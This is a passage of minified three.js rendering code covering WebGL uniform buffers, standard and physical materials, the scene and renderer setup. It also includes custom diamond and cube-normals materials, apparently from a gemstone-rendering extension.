e?(t.boundary=4,t.storage=4):e.isVector2?(t.boundary=8,t.storage=8):e.isVector3||e.isColor?(t.boundary=16,t.storage=12):e.isVector4?(t.boundary=16,t.storage=16):e.isMatrix3?(t.boundary=48,t.storage=48):e.isMatrix4?(t.boundary=64,t.storage=64):e.isTexture?console.warn("THREE.WebGLRenderer: Texture samplers can not be part of an uniforms group."):console.warn("THREE.WebGLRenderer: Unsupported uniform value type.",e),t}function h(t){const n=t.target;n.removeEventListener("dispose",h);const i=s.indexOf(n.__bindingPointIndex);s.splice(i,1),e.deleteBuffer(r[n.id]),delete r[n.id],delete a[n.id]}return{bind:function(e,t){const n=t.program;i.uniformBlockBinding(e,n)},update:function(n,A){let u=r[n.id];void 0===u&&(function(e){const t=e.uniforms;let n=0;for(let e=0,i=t.length;e<i;e++){const i=Array.isArray(t[e])?t[e]:[t[e]];for(let e=0,t=i.length;e<t;e++){const t=i[e],r=Array.isArray(t.value)?t.value:[t.value];for(let e=0,i=r.length;e<i;e++){const i=c(r[e]),a=n%16;0!==a&&16-a<i.boundary&&(n+=16-a),t.__data=new Float32Array(i.storage/Float32Array.BYTES_PER_ELEMENT),t.__offset=n,n+=i.storage}}}const i=n%16;i>0&&(n+=16-i),e.__size=n,e.__cache={}}(n),u=function(t){const n=function(){for(let e=0;e<o;e++)if(-1===s.indexOf(e))return s.push(e),e;return console.error("THREE.WebGLRenderer: Maximum number of simultaneously usable uniforms groups reached."),0}();t.__bindingPointIndex=n;const i=e.createBuffer(),r=t.__size,a=t.usage;return e.bindBuffer(e.UNIFORM_BUFFER,i),e.bufferData(e.UNIFORM_BUFFER,r,a),e.bindBuffer(e.UNIFORM_BUFFER,null),e.bindBufferBase(e.UNIFORM_BUFFER,n,i),i}(n),r[n.id]=u,n.addEventListener("dispose",h));const d=A.program;i.updateUBOMapping(n,d);const p=t.render.frame;a[n.id]!==p&&(function(t){const n=r[t.id],i=t.uniforms,a=t.__cache;e.bindBuffer(e.UNIFORM_BUFFER,n);for(let t=0,n=i.length;t<n;t++){const n=Array.isArray(i[t])?i[t]:[i[t]];for(let i=0,r=n.length;i<r;i++){const r=n[i];if(!0===l(r,t,i,a)){const t=r.__offset,n=Array.isArray(r.value)?r.value:[r.value];let i=0;for(let a=0;a<n.length;a++){const s=n[a],o=c(s);"number"==typeof s||"boolean"==typeof s?(r.__data[0]=s,e.bufferSubData(e.UNIFORM_BUFFER,t+i,r.__data)):s.isMatrix3?(r.__data[0]=s.elements[0],r.__data[1]=s.elements[1],r.__data[2]=s.elements[2],r.__data[3]=0,r.__data[4]=s.elements[3],r.__data[5]=s.elements[4],r.__data[6]=s.elements[5],r.__data[7]=0,r.__data[8]=s.elements[6],r.__data[9]=s.elements[7],r.__data[10]=s.elements[8],r.__data[11]=0):(s.toArray(r.__data,i),i+=o.storage/Float32Array.BYTES_PER_ELEMENT)}e.bufferSubData(e.UNIFORM_BUFFER,t,r.__data)}}}e.bindBuffer(e.UNIFORM_BUFFER,null)}(n),a[n.id]=p)},dispose:function(){for(const t in r)e.deleteBuffer(r[t]);s=[],r={},a={}}}}class po extends Ar{constructor(e){super(e),this.isRawShaderMaterial=!0,this.type="RawShaderMaterial"}}class fo extends Ii{constructor(e){super(),this.isPointsMaterial=!0,this.type="PointsMaterial",this.color=new bi(16777215),this.map=null,this.alphaMap=null,this.size=1,this.sizeAttenuation=!0,this.fog=!0,this.setValues(e)}copy(e){return super.copy(e),this.color.copy(e.color),this.map=e.map,this.alphaMap=e.alphaMap,this.size=e.size,this.sizeAttenuation=e.sizeAttenuation,this.fog=e.fog,this}}class go extends Ii{constructor(e){super(),this.isMeshStandardMaterial=!0,this.defines={STANDARD:""},this.type="MeshStandardMaterial",this.color=new bi(16777215),this.roughness=1,this.metalness=0,this.map=null,this.lightMap=null,this.lightMapIntensity=1,this.aoMap=null,this.aoMapIntensity=1,this.emissive=new bi(0),this.emissiveIntensity=1,this.emissiveMap=null,this.bumpMap=null,this.bumpScale=1,this.normalMap=null,this.normalMapType=0,this.normalScale=new wt(1,1),this.displacementMap=null,this.displacementScale=1,this.displacementBias=0,this.roughnessMap=null,this.metalnessMap=null,this.alphaMap=null,this.envMap=null,this.envMapRotation=new Gn,this.envMapIntensity=1,this.wireframe=!1,this.wireframeLinewidth=1,this.wireframeLinecap="round",this.wireframeLinejoin="round",this.flatShading=!1,this.fog=!0,this.setValues(e)}copy(e){return super.copy(e),this.defines={STANDARD:""},this.color.copy(e.color),this.roughness=e.roughness,this.metalness=e.metalness,this.map=e.map,this.lightMap=e.lightMap,this.lightMapIntensity=e.lightMapIntensity,this.aoMap=e.aoMap,this.aoMapIntensity=e.aoMapIntensity,this.emissive.copy(e.emissive),this.emissiveMap=e.emissiveMap,this.emissiveIntensity=e.emissiveIntensity,this.bumpMap=e.bumpMap,this.bumpScale=e.bumpScale,this.normalMap=e.normalMap,this.normalMapType=e.normalMapType,this.normalScale.copy(e.normalScale),this.displacementMap=e.displacementMap,this.displacementScale=e.displacementScale,this.displacementBias=e.displacementBias,this.roughnessMap=e.roughnessMap,this.metalnessMap=e.metalnessMap,this.alphaMap=e.alphaMap,this.envMap=e.envMap,this.envMapRotation.copy(e.envMapRotation),this.envMapIntensity=e.envMapIntensity,this.wireframe=e.wireframe,this.wireframeLinewidth=e.wireframeLinewidth,this.wireframeLinecap=e.wireframeLinecap,this.wireframeLinejoin=e.wireframeLinejoin,this.flatShading=e.flatShading,this.fog=e.fog,this}}class mo extends go{constructor(e){super(),this.isMeshPhysicalMaterial=!0,this.defines={STANDARD:"",PHYSICAL:""},this.type="MeshPhysicalMaterial",this.anisotropyRotation=0,this.anisotropyMap=null,this.clearcoatMap=null,this.clearcoatRoughness=0,this.clearcoatRoughnessMap=null,this.clearcoatNormalScale=new wt(1,1),this.clearcoatNormalMap=null,this.ior=1.5,Object.defineProperty(this,"reflectivity",{get:function(){return vt(2.5*(this.ior-1)/(this.ior+1),0,1)},set:function(e){this.ior=(1+.4*e)/(1-.4*e)}}),this.iridescenceMap=null,this.iridescenceIOR=1.3,this.iridescenceThicknessRange=[100,400],this.iridescenceThicknessMap=null,this.sheenColor=new bi(0),this.sheenColorMap=null,this.sheenRoughness=1,this.sheenRoughnessMap=null,this.transmissionMap=null,this.thickness=0,this.thicknessMap=null,this.attenuationDistance=1/0,this.attenuationColor=new bi(1,1,1),this.specularIntensity=1,this.specularIntensityMap=null,this.specularColor=new bi(1,1,1),this.specularColorMap=null,this._anisotropy=0,this._clearcoat=0,this._dispersion=0,this._iridescence=0,this._sheen=0,this._transmission=0,this.setValues(e)}get anisotropy(){return this._anisotropy}set anisotropy(e){this._anisotropy>0!=e>0&&this.version++,this._anisotropy=e}get clearcoat(){return this._clearcoat}set clearcoat(e){this._clearcoat>0!=e>0&&this.version++,this._clearcoat=e}get iridescence(){return this._iridescence}set iridescence(e){this._iridescence>0!=e>0&&this.version++,this._iridescence=e}get dispersion(){return this._dispersion}set dispersion(e){this._dispersion>0!=e>0&&this.version++,this._dispersion=e}get sheen(){return this._sheen}set sheen(e){this._sheen>0!=e>0&&this.version++,this._sheen=e}get transmission(){return this._transmission}set transmission(e){this._transmission>0!=e>0&&this.version++,this._transmission=e}copy(e){return super.copy(e),this.defines={STANDARD:"",PHYSICAL:""},this.anisotropy=e.anisotropy,this.anisotropyRotation=e.anisotropyRotation,this.anisotropyMap=e.anisotropyMap,this.clearcoat=e.clearcoat,this.clearcoatMap=e.clearcoatMap,this.clearcoatRoughness=e.clearcoatRoughness,this.clearcoatRoughnessMap=e.clearcoatRoughnessMap,this.clearcoatNormalMap=e.clearcoatNormalMap,this.clearcoatNormalScale.copy(e.clearcoatNormalScale),this.dispersion=e.dispersion,this.ior=e.ior,this.iridescence=e.iridescence,this.iridescenceMap=e.iridescenceMap,this.iridescenceIOR=e.iridescenceIOR,this.iridescenceThicknessRange=[...e.iridescenceThicknessRange],this.iridescenceThicknessMap=e.iridescenceThicknessMap,this.sheen=e.sheen,this.sheenColor.copy(e.sheenColor),this.sheenColorMap=e.sheenColorMap,this.sheenRoughness=e.sheenRoughness,this.sheenRoughnessMap=e.sheenRoughnessMap,this.transmission=e.transmission,this.transmissionMap=e.transmissionMap,this.thickness=e.thickness,this.thicknessMap=e.thicknessMap,this.attenuationDistance=e.attenuationDistance,this.attenuationColor.copy(e.attenuationColor),this.specularIntensity=e.specularIntensity,this.specularIntensityMap=e.specularIntensityMap,this.specularColor.copy(e.specularColor),this.specularColorMap=e.specularColorMap,this}}class vo extends Ii{constructor(e){super(),this.isLineBasicMaterial=!0,this.type="LineBasicMaterial",this.color=new bi(16777215),this.map=null,this.linewidth=1,this.linecap="round",this.linejoin="round",this.fog=!0,this.setValues(e)}copy(e){return super.copy(e),this.color.copy(e.color),this.map=e.map,this.linewidth=e.linewidth,this.linecap=e.linecap,this.linejoin=e.linejoin,this.fog=e.fog,this}}class Eo extends Ii{constructor(e){super(),this.isMeshDiamondMaterial=!0,this.type="MeshDiamondMaterial",this.color=new bi(16777215),this.map=null,this.alphaMap=null,this.envMap=null,this.envMapRotation=0,this.envMapRotationQuat=(new $t).identity(),this.envMapIntensity=.01,this.ior=2.4,this.reflectivity=.5,this.roughness=1,this.metalness=0,this.radius=1,this.transmission=0,this.squashFactor=.98,this.geometryFactor=.5,this.gammaFactor=1,this.absorptionFactor=1,this.rIndexDelta=.012,this.diamondOrientedEnvMap=0,this.boostFactors=new en(1,1,1),this.fixedEnvMapDirection=!1,this.rayBounces=5,this.colorCorrection=new bi(16777215),this.wireframe=!1,this.wireframeLinewidth=1,this.wireframeLinecap="round",this.wireframeLinejoin="round",this.setValues(e)}copy(e){return super.copy(e),this.color.copy(e.color),this.map=e.map,this.alphaMap=e.alphaMap,this.envMap=e.envMap,this.envMapRotation=e.envMapRotation,this.envMapRotationQuat.copy(e.envMapRotationQuat),this.envMapIntensity=e.envMapIntensity,this.ior=e.ior,this.reflectivity=e.reflectivity,this.roughness=e.roughness,this.metalness=e.metalness,this.radius=e.radius,this.transmission=e.transmission,this.squashFactor=e.squashFactor,this.geometryFactor=e.geometryFactor,this.gammaFactor=e.gammaFactor,this.absorptionFactor=e.absorptionFactor,this.colorCorrection=e.colorCorrection,this.rIndexDelta=e.rIndexDelta,this.diamondOrientedEnvMap=e.diamondOrientedEnvMap,this.boostFactors.copy(e.boostFactors),this.fixedEnvMapDirection=e.fixedEnvMapDirection,this.rayBounces=e.rayBounces,this.wireframe=e.wireframe,this.wireframeLinewidth=e.wireframeLinewidth,this.wireframeLinecap=e.wireframeLinecap,this.wireframeLinejoin=e.wireframeLinejoin,this}}class bo extends Ii{constructor(e){super(),this.isCubeNormalsMaterial=!0,this.type="CubeNormalsMaterial",this.radius=1,this.wireframe=!1,this.wireframeLinewidth=1,this.wireframeLinecap="round",this.wireframeLinejoin="round",this.setValues(e)}copy(e){return super.copy(e),this.radius=e.radius,this.wireframe=e.wireframe,this.wireframeLinewidth=e.wireframeLinewidth,this.wireframeLinecap=e.wireframeLinecap,this.wireframeLinejoin=e.wireframeLinejoin,this}}class Co extends ri{constructor(){super(),this.isScene=!0,this.type="Scene",this.background=null,this.environment=null,this.fog=null,this.backgroundBlurriness=0,this.backgroundIntensity=1,this.backgroundRotation=new Gn,this.environmentIntensity=1,this.environmentRotation=new Gn,this.overrideMaterial=null,"undefined"!=typeof __THREE_DEVTOOLS__&&__THREE_DEVTOOLS__.dispatchEvent(new CustomEvent("observe",{detail:this}))}copy(e,t){return super.copy(e,t),null!==e.background&&(this.background=e.background.clone()),null!==e.environment&&(this.environment=e.environment.clone()),null!==e.fog&&(this.fog=e.fog.clone()),this.backgroundBlurriness=e.backgroundBlurriness,this.backgroundIntensity=e.backgroundIntensity,this.backgroundRotation.copy(e.backgroundRotation),this.environmentIntensity=e.environmentIntensity,this.environmentRotation.copy(e.environmentRotation),null!==e.overrideMaterial&&(this.overrideMaterial=e.overrideMaterial.clone()),this.matrixAutoUpdate=e.matrixAutoUpdate,this}toJSON(e){const t=super.toJSON(e);return null!==this.fog&&(t.object.fog=this.fog.toJSON()),this.backgroundBlurriness>0&&(t.object.backgroundBlurriness=this.backgroundBlurriness),1!==this.backgroundIntensity&&(t.object.backgroundIntensity=this.backgroundIntensity),t.object.backgroundRotation=this.backgroundRotation.toArray(),1!==this.environmentIntensity&&(t.object.environmentIntensity=this.environmentIntensity),t.object.environmentRotation=this.environmentRotation.toArray(),t}}class _o{constructor(e={}){const{canvas:t=Rt(),context:n=null,depth:i=!0,stencil:r=!1,alpha:a=!1,antialias:s=!1,premultipliedAlpha:o=!0,preserveDrawingBuffer:l=!1,powerPreference:c="default",failIfMajorPerformanceCaveat:h=!1}=e;let A;if(this.isWebGLRenderer=!0,null!==n){if("undefined"!=typeof WebGLRenderingContext&&n instanceof WebGLRenderingContext)throw new Error("THREE.WebGLRenderer: WebGL 1 is not supported since r163.");A=n.getContextAttributes().alpha}else A=a;const u=new Uint32Array(4),d=new Int32Array(4);let p=null,f=null;const g=[],m=[];this.domElement=t,this.debug={checkShaderErrors:!0,onShaderError:null},this.autoClear=!0,this.autoClearColor=!0,this.autoClearDepth=!0,this.autoClearStencil=!0,this.sortObjects=!0,this.clippingPlanes=[],this.localClippingEnabled=!1,this._outputColorSpace=et,this.toneMapping=ae,this.toneMappingExposure=1;const v=this;let E=!1,b=0,C=0,_=null,I=-1,x=null;const y=new Yt,w=new Yt;let M=null;const S=new bi(0);let B=0,T=t.width,R=t.height,D=1,Q=null,U=null;const L=new Yt(0,0,T,R),P=new Yt(0,0,T,R);let N=!1;const F=new Mr;let O=!1,k=!1;const G=new Rn,H=new en,z=new Yt,V={background:null,fog:null,environment:null,overrideMaterial:null,isScene:!0};let W=!1;function q(){return null===_?D:1}let j,Y,X,K,Z,$,ee,te,ne,ie,re,se,oe,le,ce,he,Ae,ue,de,pe,fe,ge,me,ve,Ee=n;function be(e,n){return t.getContext(e,n)}try{const e={alpha:!0,depth:i,stencil:r,antialias:s,premultipliedAlpha:o,preserveDrawingBuffer:l,powerPreference:c,failIfMajorPerformanceCaveat:h};if("setAttribute"in t&&t.setAttribute("data-engine",`three.js r${J}`),t.addEventListener("webglcontextlost",xe,!1),t.addEventListener("webglcontextrestored",ye,!1),t.addEventListener("webglcontextcreationerror",Te,!1),null===Ee){const t="webgl2";if(Ee=be(t,e),null===Ee)throw be(t)?new Error("Error creating WebGL context with your selected attributes."):new Error("Error creating WebGL context.")}}catch(e){throw console.error("THREE.WebGLRenderer: "+e.message),e}function Ce(){j=new sa(Ee),j.init(),ge=new no(Ee,j),Y=new kr(Ee,j,e,ge),X=new eo(Ee),K=new ca(Ee),Z=new ks,$=new to(Ee,j,X,Z,Y,ge,K),ee=new Hr(v),te=new aa(v),ne=new Br(Ee),me=new Fr(Ee,ne),ie=new oa(Ee,ne,K,me),re=new Aa(Ee,ie,ne,K),de=new ha(Ee,Y,$),he=new Gr(Z),se=new Os(v,ee,te,j,Y,me,he),oe=new Ao(v,Z),le=new Vs,ce=new Ks(j),ue=new Nr(v,ee,te,X,re,A,o),Ae=new $s(v,re,Y),ve=new uo(Ee,K,Y,X),pe=new Or(Ee,j,K),fe=new la(Ee,j,K),K.programs=se.programs,v.capabilities=Y,v.extensions=j,v.properties=Z,v.renderLists=le,v.shadowMap=Ae,v.state=X,v.info=K}Ce();const Ie=new lo(v,Ee);function xe(e){e.preventDefault(),console.log("THREE.WebGLRenderer: Context Lost."),E=!0}function ye(){console.log("THREE.WebGLRenderer: Context Restored."),E=!1;const e=K.autoReset,t=Ae.enabled,n=Ae.autoUpdate,i=Ae.needsUpdate,r=Ae.type;Ce(),K.autoReset=e,Ae.enabled=t,Ae.autoUpdate=n,Ae.needsUpdate=i,Ae.type=r}function Te(e){console.error("THREE.WebGLRenderer: A WebGL context could not be created. Reason: ",e.statusMessage)}function Qe(e){const t=e.target;t.removeEventListener("dispose",Qe),function(e){(function(e){const t=Z.get(e).programs;void 0!==t&&(t.forEach((function(e){se.releaseProgram(e)})),e.isShaderMaterial&&se.releaseShaderCache(e))})(e),Z.remove(e)}(t)}function Ue(e,t,n){!0===e.transparent&&2===e.side&&!1===e.forceSinglePass?(e.side=1,e.needsUpdate=!0,Ve(e,t,n),e.side=0,e.needsUpdate=!0,Ve(e,t,n),e.side=2):Ve(e,t,n)}this.xr=Ie,this.getContext=function(){return Ee},this.getContextAttributes=function(){return Ee.getContextAttributes()},this.forceContextLoss=function(){const e=j.get("WEBGL_lose_context");e&&e.loseContext()},this.forceContextRestore=function(){const e=j.get("WEBGL_lose_context");e&&e.restoreContext()},this.getPixelRatio=function(){return D},this.setPixelRatio=function(e){void 0!==e&&(D=e,this.setSize(T,R,!1))},this.getSize=function(e){return e.set(T,R)},this.setSize=function(e,n,i=!0){Ie.isPresenting?console.warn("THREE.WebGLRenderer: Can't change size while VR device is presenting."):(T=e,R=n,t.width=Math.floor(e*D),t.height=Math.floor(n*D),!0===i&&(t.style.width=e+"px",t.style.height=n+"px"),this.setViewport(0,0,e,n))},this.getDrawingBufferSize=function(e){return e.set(T*D,R*D).floor()},this.setDrawingBufferSize=function(e,n,i){T=e,R=n,D=i,t.width=Math.floor(e*i),t.height=Math.floor(n*i),this.setViewport(0,0,e,n)},this.getCurrentViewport=function(e){return e.copy(y)},this.getViewport=function(e){return e.copy(L)},this.setViewport=function(e,t,n,i){e.isVector4?L.set(e.x,e.y,e.z,e.w):L.set(e,t,n,i),X.viewport(y.copy(L).multiplyScalar(D).round())},this.getScissor=function(e){return e.copy(P)},this.setScissor=function(e,t,n,i){e.isVector4?P.set(e.x,e.y,e.z,e.w):P.set(e,t,n,i),X.scissor(w.copy(P).multiplyScalar(D).round())},this.getScissorTest=function(){return N},this.setScissorTest=function(e){X.setScissorTest(N=e)},this.setOpaqueSort=function(e){Q=e},this.setTransparentSort=function(e){U=e},this.getClearColor=function(e){return e.copy(ue.getClearColor())},this.setClearColor=function(){ue.setClearColor.apply(ue,arguments)},this.getClearAlpha=function(){return ue.getClearAlpha()},this.setClearAlpha=function(){ue.setClearAlpha.apply(ue,arguments)},this.clear=function(e=!0,t=!0,n=!0){let i=0;if(e){let e=!1;if(null!==_){const t=_.texture.format;e=1033===t||1031===t||1029===t}if(e){const e=_.texture.type,t=e===Me||e===Be||e===Se||e===De||1017===e||1018===e,n=ue.getClearColor(),i=ue.getClearAlpha(),r=n.r,a=n.g,s=n.b;t?(u[0]=r,u[1]=a,u[2]=s,u[3]=i,Ee.clearBufferuiv(Ee.COLOR,0,u)):(d[0]=r,d[1]=a,d[2]=s,d[3]=i,Ee.clearBufferiv(Ee.COLOR,0,d))}else i|=Ee.COLOR_BUFFER_BIT}t&&(i|=Ee.DEPTH_BUFFER_BIT),n&&(i|=Ee.STENCIL_BUFFER_BIT,this.state.buffers.stencil.setMask(4294967295)),Ee.clear(i)},this.clearColor=function(){this.clear(!0,!1,!1)},this.clearDepth=function(){this.clear(!1,!0,!1)},this.clearStencil=function(){this.clear(!1,!1,!0)},this.dispose=function(){t.removeEventListener("webglcontextlost",xe,!1),t.removeEventListener("webglcontextrestored",ye,!1),t.removeEventListener("webglcontextcreationerror",Te,!1),le.dispose(),ce.dispose(),Z.dispose(),ee.dispose(),te.dispose(),re.dispose(),me.dispose(),ve.dispose(),se.dispose(),Ie.dispose(),Ie.removeEventListener("sessionstart",Pe),Ie.removeEventListener("sessionend",Ne),Fe.stop()},this.renderBufferDirect=function(e,t,n,i,r,a){null===t&&(t=V);const s=r.isMesh&&r.matrixWorld.determinant()<0,o=function(e,t,n,i,r){!0!==t.isScene&&(t=V),$.resetTextureUnits();const a=t.fog,s=i.isMeshStandardMaterial?t.environment:null,o=null===_?v.outputColorSpace:!0===_.isXRRenderTarget?_.texture.colorSpace:tt,l=(i.isMeshStandardMaterial?te:ee).get(i.envMap||s),c=!0===i.vertexColors&&!!n.attributes.color&&4===n.attributes.color.itemSize,h=!!n.attributes.tangent&&(!!i.normalMap||i.anisotropy>0),A=!!n.morphAttributes.position,u=!!n.morphAttributes.normal,d=!!n.morphAttributes.color;let p=ae;i.toneMapped&&(null!==_&&!0!==_.isXRRenderTarget||(p=v.toneMapping));const g=n.morphAttributes.position||n.morphAttributes.normal||n.morphAttributes.color,m=void 0!==g?g.length:0,E=Z.get(i),b=f.state.lights;if(!0===O&&(!0===k||e!==x)){const t=e===x&&i.id===I;he.setState(i,e,t)}let C=!1;i.version===E.__version?E.needsLights&&E.lightsStateVersion!==b.state.version||E.outputColorSpace!==o||r.isBatchedMesh&&!1===E.batching?C=!0:r.isBatchedMesh||!0!==E.batching?r.isBatchedMesh&&!0===E.batchingColor&&null===r.colorTexture||r.isBatchedMesh&&!1===E.batchingColor&&null!==r.colorTexture||r.isInstancedMesh&&!1===E.instancing?C=!0:r.isInstancedMesh||!0!==E.instancing?r.isSkinnedMesh&&!1===E.skinning?C=!0:r.isSkinnedMesh||!0!==E.skinning?r.isInstancedMesh&&!0===E.instancingColor&&null===r.instanceColor||r.isInstancedMesh&&!1===E.instancingColor&&null!==r.instanceColor||r.isInstancedMesh&&!0===E.instancingMorph&&null===r.morphTexture||r.isInstancedMesh&&!1===E.instancingMorph&&null!==r.morphTexture||E.envMap!==l||!0===i.fog&&E.fog!==a?C=!0:void 0===E.numClippingPlanes||E.numClippingPlanes===he.numPlanes&&E.numIntersection===he.numIntersection?(E.vertexAlphas!==c||E.vertexTangents!==h||E.morphTargets!==A||E.morphNormals!==u||E.morphColors!==d||E.toneMapping!==p||E.morphTargetsCount!==m)&&(C=!0):C=!0:C=!0:C=!0:C=!0:(C=!0,E.__version=i.version);let y=E.currentProgram;!0===C&&(y=Ve(i,t,r));let w=!1,M=!1,S=!1;const B=y.getUniforms(),T=E.uniforms;if(X.useProgram(y.program)&&(w=!0,M=!0,S=!0),i.id!==I&&(I=i.id,M=!0),n.cubeMapNormalTarget&&(M=!0),w||x!==e){B.setValue(Ee,"projectionMatrix",e.projectionMatrix),B.setValue(Ee,"viewMatrix",e.matrixWorldInverse);const t=B.map.cameraPosition;void 0!==t&&t.setValue(Ee,H.setFromMatrixPosition(e.matrixWorld)),Y.logarithmicDepthBuffer&&B.setValue(Ee,"logDepthBufFC",2/(Math.log(e.far+1)/Math.LN2)),(i.isMeshPhongMaterial||i.isMeshToonMaterial||i.isMeshLambertMaterial||i.isMeshBasicMaterial||i.isMeshStandardMaterial||i.isShaderMaterial)&&B.setValue(Ee,"isOrthographic",!0===e.isOrthographicCamera),x!==e&&(x=e,M=!0,S=!0)}if(r.isSkinnedMesh){B.setOptional(Ee,r,"bindMatrix"),B.setOptional(Ee,r,"bindMatrixInverse");const e=r.skeleton;e&&(null===e.boneTexture&&e.computeBoneTexture(),B.setValue(Ee,"boneTexture",e.boneTexture,$))}r.isBatchedMesh&&(B.setOptional(Ee,r,"batchingTexture"),B.setValue(Ee,"batchingTexture",r._matricesTexture,$),B.setOptional(Ee,r,"batchingIdTexture"),B.setValue(Ee,"batchingIdTexture",r._indirectTexture,$),B.setOptional(Ee,r,"batchingColorTexture"),null!==r._colorsTexture&&B.setValue(Ee,"batchingColorTexture",r._colorsTexture,$));const Q=n.morphAttributes;var U,L;if(void 0===Q.position&&void 0===Q.normal&&void 0===Q.color||de.update(r,n,y),(M||E.receiveShadow!==r.receiveShadow)&&(E.receiveShadow=r.receiveShadow,B.setValue(Ee,"receiveShadow",r.receiveShadow)),i.isMeshGouraudMaterial&&null!==i.envMap&&(T.envMap.value=l,T.flipEnvMap.value=l.isCubeTexture&&!1===l.isRenderTargetTexture?-1:1),i.isMeshStandardMaterial&&null===i.envMap&&null!==t.environment&&(T.envMapIntensity.value=t.environmentIntensity),M&&(B.setValue(Ee,"toneMappingExposure",v.toneMappingExposure),E.needsLights&&(L=S,(U=T).ambientLightColor.needsUpdate=L,U.lightProbe.needsUpdate=L,U.directionalLights.needsUpdate=L,U.directionalLightShadows.needsUpdate=L,U.pointLights.needsUpdate=L,U.pointLightShadows.needsUpdate=L,U.spotLights.needsUpdate=L,U.spotLightShadows.needsUpdate=L,U.rectAreaLights.needsUpdate=L,U.hemisphereLights.needsUpdate=L),a&&!0===i.fog&&oe.refreshFogUniforms(T,a),oe.refreshMaterialUniforms(T,i,D,R,f.state.transmissionRenderTarget[e.id],n.cubeMapNormalTarget),ms.upload(Ee,We(E),T,$)),i.isShaderMaterial&&!0===i.uniformsNeedUpdate&&(ms.upload(Ee,We(E),T,$),i.uniformsNeedUpdate=!1),i.isSpriteMaterial&&B.setValue(Ee,"center",r.center),B.setValue(Ee,"modelViewMatrix",r.modelViewMatrix),B.setValue(Ee,"normalMatrix",r.normalMatrix),B.setValue(Ee,"modelMatrix",r.matrixWorld),B.setValue(Ee,"inverseModelMatrix",r.matrixWorldInv),B.setValue(Ee,"offsetMatrixInv",r.offsetMatrixInv),B.setValue(Ee,"offsetMatrix",r.offsetMatrix),B.setValue(Ee,"centerOffset",r.centerOffset),(i.isCubeNormalsMaterial||i.isMeshDiamondMaterial)&&B.setValue(Ee,"center",r.center),i.isMeshDiamondMaterial&&(r.modelOffsetMatrix.copy(r.matrixWorld).multiply(r.offsetMatrix),B.setValue(Ee,"modelOffsetMatrix",r.modelOffsetMatrix),r.modelOffsetMatrixInv.copy(r.modelOffsetMatrix).invert(),B.setValue(Ee,"modelOffsetMatrixInv",r.modelOffsetMatrixInv)),i.isShaderMaterial||i.isRawShaderMaterial){const e=i.uniformsGroups;for(let t=0,n=e.length;t<n;t++){const n=e[t];ve.update(n,y),ve.bind(n,y)}}return y}(e,t,n,i,r);X.setMaterial(i,s);let l=n.index,c=1;if(!0===i.wireframe){if(l=ie.getWireframeAttribute(n),void 0===l)return;c=2}const h=n.drawRange,A=n.attributes.position;let u=h.start*c,d=(h.start+h.count)*c;null!==a&&(u=Math.max(u,a.start*c),d=Math.min(d,(a.start+a.count)*c)),null!==l?(u=Math.max(u,0),d=Math.min(d,l.count)):null!=A&&(u=Math.max(u,0),d=Math.min(d,A.count));const p=d-u;if(p<0||p===1/0)return;let g;me.setup(r,i,o,n,l);let m=pe;if(null!==l&&(g=ne.get(l),m=fe,m.setIndex(g)),r.isMesh)!0===i.wireframe?(X.setLineWidth(i.wireframeLinewidth*q()),m.setMode(Ee.LINES)):m.setMode(Ee.TRIANGLES);else if(r.isLine){let e=i.linewidth;void 0===e&&(e=1),X.setLineWidth(e*q()),r.isLineSegments?m.setMode(Ee.LINES):r.isLineLoop?m.setMode(Ee.LINE_LOOP):m.setMode(Ee.LINE_STRIP)}else r.isPoints?m.setMode(Ee.POINTS):r.isSprite&&m.setMode(Ee.TRIANGLES);if(r.isBatchedMesh)if(null!==r._multiDrawInstances)m.renderMultiDrawInstances(r._multiDrawStarts,r._multiDrawCounts,r._multiDrawCount,r._multiDrawInstances);else if(j.get("WEBGL_multi_draw"))m.renderMultiDraw(r._multiDrawStarts,r._multiDrawCounts,r._multiDrawCount);else{const e=r._multiDrawStarts,t=r._multiDrawCounts,n=r._multiDrawCount,a=l?ne.get(l).bytesPerElement:1,s=Z.get(i).currentProgram.getUniforms();for(let i=0;i<n;i++)s.setValue(Ee,"_gl_DrawID",i),m.render(e[i]/a,t[i])}else if(r.isInstancedMesh)m.renderInstances(u,p,r.count);else if(n.isInstancedBufferGeometry){const e=void 0!==n._maxInstanceCount?n._maxInstanceCount:1/0,t=Math.min(n.instanceCount,e);m.renderInstances(u,p,t)}else m.render(u,p)},this.compile=function(e,t,n=null){null===n&&(n=e),f=ce.get(n),f.init(t),m.push(f),n.traverseVisible((function(e){e.isLight&&e.layers.test(t.layers)&&(f.pushLight(e),e.castShadow&&f.pushShadow(e))})),e!==n&&e.traverseVisible((function(e){e.isLight&&e.layers.test(t.layers)&&(f.pushLight(e),e.castShadow&&f.pushShadow(e))})),f.setupLights();const i=new Set;return e.traverse((function(e){const t=e.material;if(t)if(Array.isArray(t))for(let r=0;r<t.length;r++){const a=t[r];Ue(a,n,e),i.add(a)}else Ue(t,n,e),i.add(t)})),m.pop(),f=null,i},this.compileAsync=function(e,t,n=null){const i=this.compile(e,t,n);return new Promise((t=>{function n(){i.forEach((function(e){Z.get(e).currentProgram.isReady()&&i.delete(e)})),0!==i.size?setTimeout(n,10):t(e)}null!==j.get("KHR_parallel_shader_compile")?n():setTimeout(n,10)}))};let Le=null;function Pe(){Fe.stop()}function Ne(){Fe.start()}const Fe=new Sr;function Oe(e,t,n,i){if(!1===e.visible)return;if(e.layers.test(t.layers))if(e.isGroup)n=e.renderOrder;else if(e.isLOD)!0===e.autoUpdate&&e.update(t);else if(e.isLight)f.pushLight(e),e.castShadow&&f.pushShadow(e);else if(e.isSprite){if(!e.frustumCulled||F.intersectsSprite(e)){i&&z.setFromMatrixPosition(e.matrixWorld).applyMatrix4(G);const t=re.update(e),r=e.material;r.visible&&p.push(e,t,r,n,z.z,null)}}else if((e.isMesh||e.isLine||e.isPoints)&&(!e.frustumCulled||F.intersectsObject(e))){const t=re.update(e),r=e.material;if(i&&(void 0!==e.boundingSphere?(null===e.boundingSphere&&e.computeBoundingSphere(),z.copy(e.boundingSphere.center)):(null===t.boundingSphere&&t.computeBoundingSphere(),z.copy(t.boundingSphere.center)),z.applyMatrix4(e.matrixWorld).applyMatrix4(G)),Array.isArray(r)){const i=t.groups;for(let a=0,s=i.length;a<s;a++){const s=i[a],o=r[s.materialIndex];o&&o.visible&&p.push(e,t,o,n,z.z,s)}}else r.visible&&p.push(e,t,r,n,z.z,null)}const r=e.children;for(let e=0,a=r.length;e<a;e++)Oe(r[e],t,n,i)}function ke(e,t,n,i){const 